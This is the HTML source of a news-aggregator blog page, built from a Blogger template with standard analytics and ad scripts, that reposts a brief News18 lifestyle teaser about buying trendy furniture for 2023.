/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=005f9983-09e3-4d6c-8533-c3f2ca16626e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=005f9983-09e3-4d6c-8533-c3f2ca16626e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/09/untitled-design-2022-09-11t135821.999-166288504016x9.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5556916187526937333' itemprop='articleBody'>
<meta content=' The year-end is possibly one of the best times to let go of the old and welcome new furniture that shall help in ushering in a fresh look t...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/09/untitled-design-2022-09-11t135821.999-166288504016x9.png" style="width: 100%;" />
<div>The year-end is possibly one of the best times to let go of the old and welcome new furniture that shall help in ushering in a fresh look to one&#8217;s home.</div>
</div>
<br />
<br />
from Lifestyle News: Latest Lifestyle News, Celebrity Styles &amp; Events, Lifestyle News Live, Beauty Tips News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/lifestyle/give-a-fresh-look-to-your-home-in-2023-with-trendy-furniture-items-6524623.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items</span>
<img alt='Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
December 02, 2022
<span class='value-title' title='December 02, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html&title=Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html&title=Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html&title=Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html&media=https://images.news18.com/ibnlive/uploads/2022/09/untitled-design-2022-09-11t135821.999-166288504016x9.png&description= The year-end is possibly one of the best times to let go of the old and welcome new furniture that shall help in ushering in a fresh look t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html&title=Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/12/indian-navy-day-2022-history.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/12/jubin-nautiyal-shares-pic-from-hospital.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=5556916187526937333&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/5556916187526937333/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOISV9o7Kxydq64Zg_XEO2CkUhRlp66VK2MgvhvF82RVvpHnHWUPS_mdYBqVSch_o4w4J3s8ZHpaN16n3xFD68gYKLAByFijE64nZppVXlbZWo8S_wBYVvt5I6ggcwK1kZ8sIqm6eWh3XpPd6bxiO-NZXEys9YgyLgNVcqXTB6jipPwyL_CjI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_typ8_RP4JnWhcCkQgui5C51ep7aU-pXXJhojz-jyFrCq-oxUnCjKRfkhCui21CVTJYb1_2R2KIfPSdA1CxsjHgWEhRDEvQwN9Y59eEGt-WMDSz8MJtIHv6t8jaVlY=w72-h72-p-k-no-nu'/>
